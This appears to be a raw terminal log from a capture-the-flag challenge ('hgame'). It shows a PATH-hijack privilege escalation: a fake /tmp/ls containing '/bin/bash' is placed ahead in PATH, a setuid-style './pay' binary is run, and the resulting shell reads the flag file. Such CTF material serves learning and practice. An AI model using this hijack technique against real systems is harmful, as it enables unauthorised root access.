 /usr/bin/find 29496 43320 15147 17168 33271 37681 26971 32870 32842 9496 41206 30412 22233 16895 28078 26648 27149 12077 2
14264 40324 25844 10649 40881 39183 32991 17000 27240 4854 31624 32752 28520 27604 16879 23531 4413 29116 6827 35001
activemq@gamebox-737-158-93abd92ea8e3cc37:/opt/activemq$ echo "/bin/bash" > /tmp/ls
<ea8e3cc37:/opt/activemq$ echo "/bin/bash" > /tmp/ls
activemq@gamebox-737-158-93abd92ea8e3cc37:/opt/activemq$ export PATH=/tmp:$PATH
<bd92ea8e3cc37:/opt/activemq$ export PATH=/tmp:$PATH
activemq@gamebox-737-158-93abd92ea8e3cc37:/opt/activemq$ chmod 777 /tmp/ls
chmod 777 /tmp/ls
activemq@gamebox-737-158-93abd92ea8e3cc37:/opt/activemq$ ./pay
./pay
ls
cat /flag
hgame{b80015c38b918d16ad347f324f3cde441ecf7db7}